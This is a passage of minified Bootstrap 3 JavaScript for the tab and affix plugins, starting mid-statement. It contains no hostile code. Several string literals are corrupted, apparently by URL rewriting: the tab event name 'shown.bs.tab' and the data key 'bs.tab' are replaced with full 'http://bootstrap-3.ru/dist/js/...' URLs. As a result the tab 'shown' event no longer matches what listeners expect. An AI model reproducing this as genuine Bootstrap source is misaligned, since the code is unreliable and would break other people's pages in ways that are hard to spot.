a=t(o);this.activate(e.parent("li"),i),this.activate(a,a.parent(),(function(){e.trigger({type:"http://bootstrap-3.ru/dist/js/shown.bs.tab",relatedTarget:n})}))}}},e.prototype.activate=function(e,i,o){function n(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),o&&o()}var s=i.find("> .active"),a=o&&t.support.transition&&s.hasClass("fade");a?s.one(t.support.transition.end,n).emulateTransitionEnd(150):n(),s.removeClass("in")};var i=t.fn.tab;t.fn.tab=function(i){return this.each((function(){var o=t(this),n=o.data("http://bootstrap-3.ru/dist/js/bs.tab");n||o.data("http://bootstrap-3.ru/dist/js/bs.tab",n=new e(this)),"string"==typeof i&&n[i]()}))},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=i,this},t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',(function(e){e.preventDefault(),t(this).tab("show")}))}(jQuery),function(t){"use strict";var e=function(i,o){this.options=t.extend({},e.DEFAULTS,o),this.$window=t(window).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(i),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};e.RESET="affix affix-top affix-bottom",e.DEFAULTS={offset:0},e.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(e.RESET).addClass("affix");var t=this.$window.scrollTop(),i=this.$element.offset();return this.pinnedOffset=i.top-t},e.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var i=t(document).height(),o=this.$window.scrollTop(),n=this.$element.offset(),s=this.options.offset,a=s.top,r=s.bottom;"top"==this.affixed&&(n.top+=o),"object"!=typeof s&&(r=a=s),"function"==typeof a&&(a=s.top(this.$element)),"function"==typeof r&&(r=s.bottom(this.$element));var l=!(null!=this.unpin&&o+this.unpin<=n.top)&&(null!=r&&n.top+this.$element.height()>=i-r?"bottom":null!=a&&a>=o&&"top");if(this.affixed!==l){this.unpin&&this.$element.css("top","");var h="affix"+(l?"-"+l:""),p=t.Event(h+".bs.affix");this.$element.trigger(p),p.isDefaultPrevented()||(this.affixed=l,this.unpin="bottom"==l?this.getPinnedOffset():null,this.$element.removeClass(e.RESET).addClass(h).trigger(t.Event(h.replace("affix","affixed"))),"bottom"==l&&this.$element.offset({top:i-r-this.$element.height()}))}}};var i=t.fn.affix;t.fn.affix=function(i){return this.each((function(){var o=t(this),n=o.data("bs.affix"),s="object"==typeof i&&i;n||o.data("bs.affix",n=new e(this,s)),"string"==typeof i&&n[i]()}))},t.fn.affix.Constructor=e,t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",(function(){t('[data-spy="affix"]').each((function(){var e=t(this),i=e.data();i.offset=i.offset||{},i.offsetBottom&&(i.offset.bottom=i.offsetBottom),i.offsetTop&&(i.offset.top=i.offsetTop),e.affix(i)}))}))}(jQuery);